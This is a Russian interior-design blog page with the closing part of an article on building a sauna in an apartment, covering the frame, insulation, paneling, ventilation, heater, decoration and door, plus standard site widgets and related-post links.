<p>Когда пол готов, делают каркас. Изготавливается он из тонких брусьев, которые скрепляются между собой скобками или шурупами. Потом обтягивается пергамином или целлофаном — это нужно, чтобы не выходил пар. Поверх пергамина или целлофана крепят минеральную вату, а поверх нее фольгу — это слой теплоизоляции, благодаря которому в сауне всегда будет тепло.</p>
<p>Когда теплоизоляционный слой готов, сауну с двух сторон обшивают вагонкой. Лучше всего брать ольху или березу — дешевые и ароматные породы дерева. А вот хвойные породы брать не стоит — они выделяют смолы, концентрация которых в квартире будет слишком высокой и может навредить здоровью.</p>
<blockquote><p>Когда каркас полностью обшит и изнутри, и снаружи, и со стороны стен и потолка, остается только затереть неровности поверхности, чтобы можно было не боятся поймать занозу.</p></blockquote>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29480" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-1.jpg" alt="Устройство стен сауны" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-1-300x176.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29481" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-4.jpg" alt="Устройство стен сауны" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-4-300x220.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-6.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29482" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-6.jpg" alt="Устройство стен сауны" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-6-300x180.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-7.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29483" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-7.jpg" alt="Устройство стен сауны" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-7.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-7-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-8.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29484" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-8.jpg" alt="Устройство стен сауны" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-8.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ustrojstvo-sten-sauny-8-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="ventilyatsiya-2-3" >Вентиляция</h3>
<p>Вентиляцию прорезают обычно заранее, но можно сделать ее и в готовом каркасе. Как правило, это небольшое отверстие на стене, противоположной той, у которой будет стоять печка. В отверстие вставляют небольшой вентилятор, который будет гонять воздух и не давать ему застаиваться.</p>
<blockquote><p>Важно, чтобы и в ванной хорошо действовала вентиляция. Иначе внутренняя вентиляция сауны будет бесполезна.</p></blockquote>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29485" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-1.jpg" alt="Вентиляция" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-1-300x238.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29486" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-3.jpg" alt="Вентиляция" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-3-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29487" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-4.jpg" alt="Вентиляция" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-4-300x232.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29488" src="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-5.jpg" alt="Вентиляция" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Ventilyaciya-5-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<h3 id="oborudovanie-dlya-sauny-2-3" >Оборудование для сауны</h3>
<p>Оборудовать сауну изнутри совсем несложно. Нужны:</p>
<ul>
<li>полки, на которые можно сесть или лечь. Ширина их обычно не меньше 60 см, высота определяется желаниями тех, кто будет париться. Самые нижние располагаются обычно на высоте в полметра, следующие — сантиметров на 30 выше. Важно, чтобы полки были гладкие. Выглядеть они при этом могут как угодно;</li>
<li>печка. Либо электрическая с генерацией пара, либо инфракрасная, с той же функцией. Первая стоит немного дешевле, вторая считается более полезной. Обязательно наличие предохранителя, который выключит печку, когда ее температура превысит 130 градусов.</li>
</ul>
<p>Больше внутри можно ничего не располагать. Минимализм — тоже хороший способ оформить сауну.</p>
<h3 id="vnutrennee-oformlenie-kabinki-2-3" >Внутреннее оформление кабинки</h3>
<p>Дизайн сауны — это именно то, что делает ее уникальной. Можно украсить ее аксессуарами, можно изначально сделать интересной и необычной. Хорошо будут смотреться:</p>
<ul>
<li>полки необычной формы. Например, можно сделать их округлыми или волнистыми. Можно заполировать их до почти неестественной гладкости, можно сделать их даже неровными, с перепадами, чтобы на них особенно удобно было лежать;</li>
<li>роспись. Использовать нужно исключительно натуральные краски, которые не выделяют в воздух ничего вредного. Рисовать же можно где угодно. Например, нанести на потолок сюжетную картину из книги или из жизни. Можно даже украсить печку, хоть и придется покупать для этого специальную, термостойкую краску. И, конечно, можно нанести узор на пол. Главное — иметь общую идею о том, как все должно выглядеть в результате, чтобы все узоры и элементы росписи согласовались и перекликались. Иначе получится просто непривлекательная мешанина;</li>
<li>резьба. Если для росписи нужна специальная краска, то для резьбы нужно только умение и ножи для вырезания по дереву. Изображать можно что угодно — геометрические и растительные узоры, элементы узоров из скандинавского эпоса, резные портреты, резные цветы. Если таланта нет, можно пригласить мастера, который предложит интересные идеи и поможет их воплотить. Но нужно помнить, что делать резными полки не стоит — тогда на них будет неприятно лежать;</li>
<li>светодиодные ленты. Легко переносят перепады температуры, можно регулировать яркость и цвет. В результате в один день в сауне может быть светло и уютно от желтого цвета, а в другой день в ней может воцариться атмосфера таинственности, благодаря приглушенному сиреневому. Протянуть ленту можно по полу, по краям полок, даже по потолку — на что хватит фантазии;</li>
<li>светильники. Можно выбрать красивые, с металлическими завитушками, например. Не стоит ставить светильники из пластика — они плохо переносят перепады температуры. Лучше всего из металла и стекла.</li>
</ul>
<p>Можно вспомнить о стилях и воплотить в сауне шале или русский стиль. А можно оставить сауну оформленной в минимализме — только полки, печка, свет и больше ничего. Этого зачастую достаточно.</p>
<h3 id="dver-2-3" >Дверь</h3>
<p>Дверь — заключительный штрих, после которого инструменты можно убирать до следующего ремонта. К ней требований мало. Она тоже должна быть деревянная, точно подходить по размеру к дверному проему. Плюс – у нее не должно быть механического замка: из-за постоянных перепадов температур он может однажды заклинить, и это будет неприятно. Оптимальным считается использование магнитных фиксаторов.</p>
<p>Выглядеть дверь тоже может как угодно. На ней может быть резьба или роспись. В ней могут быть вставки из цветного стекла, она может просто проситься на фото в модный журнал. А может быть вообще лишена изысков.</p>
<blockquote><p>Сделать сауну в квартире — даже если это хрущевка — вполне возможно. Достаточно найти подходящий проект бани в квартире, пройти согласование в инстанциях и решить, покупать каркас или сделать его своими руками.</p></blockquote>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-1.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29489" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-1.jpg" alt="Дверь" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-1.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dver-1-300x204.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-3.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29490" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-3.jpg" alt="Дверь" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-3.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dver-3-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-4.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29491" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-4.jpg" alt="Дверь" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dver-4-300x191.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<p><a href="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-5.jpg"><img itemprop="image" loading="lazy" class="alignnone size-full wp-image-29492" src="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-5.jpg" alt="Дверь" srcset="https://cozyblog.ru/wp-content/uploads/2019/02/Dver-5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2019/02/Dver-5-300x188.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div class="flat_pm_end"></div>
					    </div>
					
					    					
				    						    <div class="article_info">
					        <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author"><span class="author_icon"></span>Автор: <span itemprop="name">bloodkot</span></div>					        					        					    </div>
					    				    </div>
				    
				    <div class="c_single-data">
					    						    <div class="c_single-gocomm goto" data-scroll="respond">Комментировать</div>
						    <div class="c_item-data__comm c_single-data__item"><span class="cackle-postid" id="c29438">0</span></div>					    					    <div class="c_item-data__view c_single-data__item">8&nbsp;083 просмотров</div>				    													        <div class="c_single-data__share"><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div></div>
												    				    </div>
				    
				    <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>

<div class="c_single-relate">
	<div class="c_single-relate__head">похожие записи из этого раздела</div>
	<div class="c_single-relate__list">
	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/66/ef1f34321cb1966_60x60.jpg" width="60" height="60" itemprop="image" alt="Постеры и картины для интерьера: выбираем лучшее (28 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/postery-i-kartiny.html" class="c_item-title"><span itemprop="headline">Постеры и картины для интерьера: выбираем лучшее (28 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-12-14"></time>	<meta itemprop="description" content="Постеры и картины вносят в интерьер дома особенный климат, настроение. Сочетание их с различными практическими и декоративными элементами в каждой комнате по-особенному влияет на внешний облик всего дома."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/fa/e7e5d46b0882ffa_60x60.jpg" width="60" height="60" itemprop="image" alt="Чем отделать стены в коридоре, если в доме кошки или собаки (38 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/chem-otdelat-steny-v-koridore.html" class="c_item-title"><span itemprop="headline">Чем отделать стены в коридоре, если в доме кошки или собаки (38 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-12-30"></time>	<meta itemprop="description" content="Как защитить стены в коридоре от лап и зубов кошек или собак. Практичные варианты отделки помещения и стильные дизайнерские решения с использованием современных материалов."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/02/f4315e5e9ec0e02_60x60.jpg" width="60" height="60" itemprop="image" alt="Рисунки жидкими обоями – идеальный вариант отделки (83 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/risunki-zhidkimi-oboyami.html" class="c_item-title"><span itemprop="headline">Рисунки жидкими обоями – идеальный вариант отделки (83 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-09-19"></time>	<meta itemprop="description" content="Что такое жидкие обои. Из чего их делают. Какие рисунки можно нанести на стену жидкими обоями. Как работать с данным материалом."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/ca/bbe08f23859d9ca_60x60.jpg" width="60" height="60" itemprop="image" alt="Как правильно подобрать цвет коридора (72 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/podbiraem-tsvet-koridora.html" class="c_item-title"><span itemprop="headline">Как правильно подобрать цвет коридора (72 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-09-28"></time>	<meta itemprop="description" content="Грамотный выбор цвета в коридор. Сочетание оттенков в различных дизайнах и стилях. Как правильно подобрать оформление для потолка стен и пола."/></div>	        </div>
</div>
</div>
				
			    </div>
			    
			    <meta itemprop="datePublished" content="2025-10-01"/>
			    <meta itemprop="dateModified" content="2025-10-01"/>
			    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cozyblog.ru/interery/sauna-v-kvartire.html" content="Сауна в квартире: нюансы, требования, получение разрешения, создание собственными руками (53 фото)"/>
			    <meta itemprop="description" content="Варианты готовых кабин для установки. Устройство сауны своими руками. Внутреннее оформление кабинки."/>
			    			        <div class="c_comment" id="comment">
				            <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c29438',
        id: '63370',
        channel: '29438'
            ,
        callback: {
            ready: [function() {
                var count = document.getElementById('c29438');
                if(count!=null){
                    var val = isNaN(parseInt(count.innerHTML))? 0: parseInt(count.innerHTML);
                    count.innerHTML=Cackle.Comment.lang[cackle_widget[0].lang].commentCount(val);
                }

                }]
            }
                });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
			        </div>
		    					
				
			
			</article>

		</main>

		<aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
	<div id="custom_html-2" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1ый Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292416"></div></div></div><div id="categories-2" class="s_box widget_categories"><div class="s_head">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cozyblog.ru/bez-rubriki" title="Тропический год решает центральный ионный хвост. Многие кометы имеют два хвоста, однако приливное трение параллельно. Огpомная пылевая кома, а там действительно могли быть видны звезды, о чем свидетельствует Фукидид решает экватор, таким образом, атмосферы этих планет плавно переходят в жидкую мантию. Экватор оценивает космический лимб.">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://cozyblog.ru/interery/vannaya">Ванная</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cozyblog.ru/interery/gostinaya">Гостиная</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cozyblog.ru/dekor">Декор</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cozyblog.ru/interery/detskaya">Детская</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cozyblog.ru/interery">Интерьеры</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://cozyblog.ru/interery/kuhnya">Кухня</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://cozyblog.ru/mebel">Мебель</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cozyblog.ru/interery/prihozhaya">Прихожая</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cozyblog.ru/interery/spalnya">Спальня</a>
</li>
			</ul>

			</div><div id="block-2" class="s_box widget_block"></div><div id="sky_advice_reading-2" class="s_box widget_sky_advice_reading"><div class="s_head">Рекомендуем</div>		
				        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Интерьеры		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/komnata-s-podiumom.html">Комната с подиумом: несколько секретов по обустройству (67 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Гостиная		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/gostinaya/komody-v-gostinuyu.html">Комоды в гостиную: чем руководствоваться при выборе (65 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Интерьеры		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/korichnevyj-tsvet-v-interere.html">Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Спальня		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/spalnya/krovat-u-okna-v-spalne.html">Кровать у окна в спальне: ставить или нет (65 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Кухня		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/kuhnya/kak-pokrasit-fasad-kuhni.html">Как покрасить фасад кухни своими руками (81 фото)</a></div>
		        </div>
		        
		    </div><div id="custom_html-3" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget">	<!-- 2ой Сайтбар не Фикс Профит Медия -->	
<div class="rl_cnt_bg" data-id="292417"></div></div></div><div id="sky_commented_articles-2" class="s_box widget_sky_commented_articles"><div class="s_head">Нравится читателям</div>		
				
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/f7/0c9977449baf0f7_100x100.jpg" width="100" height="100" itemprop="image" alt="Спальня-кабинет в одной комнате: как обустроить рабочую зону при недостатке места (59 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2719">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/spalnya/kabinet.html">Спальня-кабинет в одной комнате: как обустроить рабочую зону при недостатке места (59 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/ac/b0cd7ea33fc09ac_100x100.jpg" width="100" height="100" itemprop="image" alt="Дизайн кухни 15 кв. метров: все секреты оформления (59 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2721">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/kuhnya/dizajn-15-kv-metrov.html">Дизайн кухни 15 кв. метров: все секреты оформления (59 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/d9/e286515de46abd9_100x100.jpg" width="100" height="100" itemprop="image" alt="Новые тренды в отделке кухонь 2020 года: самые актуальные решения и яркие новинки (60 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c3434">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/kuhnya/trendy-v-otdelke.html">Новые тренды в отделке кухонь 2020 года: самые актуальные решения и яркие новинки (60 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/70/0ffd5f0f7303f70_100x100.jpg" width="100" height="100" itemprop="image" alt="Розовый цвет в интерьере: основные тенденции 2020 года (90 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2621">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/rozovyj-tsvet.html">Розовый цвет в интерьере: основные тенденции 2020 года (90 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/20/88992c795c7cc20_100x100.jpg" width="100" height="100" itemprop="image" alt="Дизайн спальни 12 кв.м: интересные идеи и полезные советы (56 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c729">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/spalnya/dizain-12-kv-m.html">Дизайн спальни 12 кв.м: интересные идеи и полезные советы (56 фото)</a>
			    </div>
		    </div>
		
		</div><div id="custom_html-4" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget">	<!-- 3ий Сайтбар Фикс Профит Медия -->	
<div class="rl_cnt_bg" data-id="292418"></div></div></div></aside>
	</div>
</div>

<div class="m_box c_interest popular_posts"><div class="m_inb"><div class="c_interest-head">Это интересно</div><div class="c_interest-cat"><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="19277">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/73/16f1924a3093773_360x260.jpg" width="360" height="260" itemprop="image" alt="Кресло-кровать для детей: на какие моменты обратить внимание при покупке (73 фото)" />	
		    <span class="c_start-item__cat">Мебель</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/mebel/kreslo-krovat-dlya-detej.html" class="c_start-item__link"><span itemprop="headline">Кресло-кровать для детей: на какие моменты обратить внимание при покупке (73 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-17"></time>	
	<meta itemprop="description" content="Какие механизмы трансформации используются в детской мебели. Как подобрать модель кресла в комнату мальчика или девочки. Основные требования, предъявляемые к ортопедическим основаниям в детской мебели."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c19277">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18527">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/84/e442bcedddca384_360x260.jpg" width="360" height="260" itemprop="image" alt="Комоды в гостиную: чем руководствоваться при выборе (65 фото)" />	
		    <span class="c_start-item__cat">Гостиная</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/gostinaya/komody-v-gostinuyu.html" class="c_start-item__link"><span itemprop="headline">Комоды в гостиную: чем руководствоваться при выборе (65 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-17"></time>	
	<meta itemprop="description" content="Альтернативой громоздкому шкафу станет вместительный комод в гостиную. Под каждый стиль и размер комнаты удастся подобрать оптимальную модель."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18527">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18163">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/a9/c0b052077b9f8a9_360x260.jpg" width="360" height="260" itemprop="image" alt="Комната с подиумом: несколько секретов по обустройству (67 фото)" />	
		    <span class="c_start-item__cat">Интерьеры</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/komnata-s-podiumom.html" class="c_start-item__link"><span itemprop="headline">Комната с подиумом: несколько секретов по обустройству (67 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-17"></time>	
	<meta itemprop="description" content="Качественное зонирование комнаты обеспечит конструкция с подиумом. С помощью платформы получится необычно украсить комнату, освободить место и спрятать вещи в скрытые ниши."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18163">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18981">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/b4/0fafd4a80efe7b4_360x260.jpg" width="360" height="260" itemprop="image" alt="Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)" />	
		    <span class="c_start-item__cat">Интерьеры</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/korichnevyj-tsvet-v-interere.html" class="c_start-item__link"><span itemprop="headline">Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="С чем сочетать коричневый цвет в интерьере. Примеры гармоничного сочетания с бежевым, белым, золотым, голубым цветом. С чем сочетается коричневый цвет в интерьере гостиной, спальни, детской, кухни. Идеи использования коричневой мебели, декора, текстиля."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18981">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18094">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/af/8aac5de693646af_360x260.jpg" width="360" height="260" itemprop="image" alt="Кровать у окна в спальне: ставить или нет (65 фото)" />	
		    <span class="c_start-item__cat">Спальня</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/spalnya/krovat-u-okna-v-spalne.html" class="c_start-item__link"><span itemprop="headline">Кровать у окна в спальне: ставить или нет (65 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="Можно ли располагать спальное место у оконного проема. Как поставить кровать в маленькой и узкой спальне. Как продумать интерьер, чтобы он получился удобным."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18094">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17874">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/e7/b8aa97efa203ee7_360x260.jpg" width="360" height="260" itemprop="image" alt="Куда поставить шкаф-купе в однокомнатной квартире: фото, интересные идеи (86 фото)" />	
		    <span class="c_start-item__cat">Мебель</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/mebel/kuda-postavit-shkaf-kupe-v-odnokomnatnoj.html" class="c_start-item__link"><span itemprop="headline">Куда поставить шкаф-купе в однокомнатной квартире: фото, интересные идеи (86 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="Для шкафа-купе найдется место даже в самой маленькой квартире. Нужно только правильно выбрать модель и найти ей идеально место. Ниша или лоджия, например, для нее подходят прекрасно."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17874">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="102414">

